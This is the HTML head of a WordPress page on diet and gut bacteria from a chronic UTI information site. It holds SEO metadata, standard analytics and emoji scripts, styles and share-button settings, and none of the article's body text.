

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chronicutiinfo.com/uti_info_accordion/diet/
body_size: 20616
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.chronicutiinfo.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diet - Chronic UTI Info</title>
	<link rel="canonical" href="https://www.chronicutiinfo.com/uti_info_accordion/diet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diet - Chronic UTI Info" />
	<meta property="og:description" content="We rely on our gut bacteria to produce much of our essential nutrients and vitamins while they rely on us eating plants and fruits to provide them with energy and to produce healthy chemicals which keep our immune system working normally. Our gut bacteria help to produce micronutrients (like vitamins and antioxidants) from the food &hellip; Continue reading Diet &rarr;" />
	<meta property="og:url" content="https://www.chronicutiinfo.com/uti_info_accordion/diet/" />
	<meta property="og:site_name" content="Chronic UTI Info" />
	<meta property="article:modified_time" content="2021-03-10T10:25:20+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.chronicutiinfo.com/uti_info_accordion/diet/","url":"https://www.chronicutiinfo.com/uti_info_accordion/diet/","name":"Diet - Chronic UTI Info","isPartOf":{"@id":"https://www.chronicutiinfo.com/#website"},"datePublished":"2019-03-17T17:13:01+00:00","dateModified":"2021-03-10T10:25:20+00:00","breadcrumb":{"@id":"https://www.chronicutiinfo.com/uti_info_accordion/diet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.chronicutiinfo.com/uti_info_accordion/diet/"]}]},{"@type":"BreadcrumbList","@id":"https://www.chronicutiinfo.com/uti_info_accordion/diet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chronicutiinfo.com/"},{"@type":"ListItem","position":2,"name":"UTI Info Accordion","item":"https://www.chronicutiinfo.com/uti_info_accordion/"},{"@type":"ListItem","position":3,"name":"Diet"}]},{"@type":"WebSite","@id":"https://www.chronicutiinfo.com/#website","url":"https://www.chronicutiinfo.com/","name":"Chronic UTI Info","description":"","publisher":{"@id":"https://www.chronicutiinfo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chronicutiinfo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.chronicutiinfo.com/#organization","name":"Chronic UTI Info","url":"https://www.chronicutiinfo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.chronicutiinfo.com/#/schema/logo/image/","url":"https://www.chronicutiinfo.com/wp-content/uploads/2020/09/Chronic-UTi-info-logo.svg","contentUrl":"https://www.chronicutiinfo.com/wp-content/uploads/2020/09/Chronic-UTi-info-logo.svg","caption":"Chronic UTI Info"},"image":{"@id":"https://www.chronicutiinfo.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chronic UTI Info &raquo; Feed" href="https://www.chronicutiinfo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chronic UTI Info &raquo; Comments Feed" href="https://www.chronicutiinfo.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.0.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TKMQC6HCRM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.0.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.chronicutiinfo.com\/uti_info_accordion\/diet\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TKMQC6HCRM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-TKMQC6HCRM', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.chronicutiinfo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chronicutiinfo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.chronicutiinfo.com/wp-content/uploads/maxmegamenu/style.css?ver=91e4f7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.chronicutiinfo.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.chronicutiinfo.com/wp-content/themes/lodestar/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lodestar-style-css' href='https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.chronicutiinfo.com/wp-content/themes/lodestar/assets/fonts/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.chronicutiinfo.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='chronicuti_fonts_url-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C700%7CSource+Sans+Pro%3A300%2C400%2C700%7COpen+Sans%3A300%2C400%2C600%7CLora%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.0.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.chronicutiinfo.com","hash_tracking":"false","v4_id":"G-TKMQC6HCRM"};/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#5a5a5a";
a2a_config.templates.email = {
    subject: "Check this out: ${title}",
    body: "Click the link:\n${link}"
};

a2a_config.templates.facebook = {
    app_id: "5303202981",
    redirect_uri: "https://static.addtoany.com/menu/thanks.html"
};

a2a_config.templates.twitter = {
    text: "Reading: ${title} ${link}",
    related: "AddToAny,Twitter"
};

a2a_config.templates.whatsapp = {
    phone: "15551234567",
    text: "I'm interested in ${title} posted here: ${link}"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.chronicutiinfo.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.chronicutiinfo.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chronicutiinfo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.chronicutiinfo.com/?p=7676' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chronicutiinfo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chronicutiinfo.com%2Futi_info_accordion%2Fdiet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chronicutiinfo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chronicutiinfo.com%2Futi_info_accordion%2Fdiet%2F&#038;format=xml" />
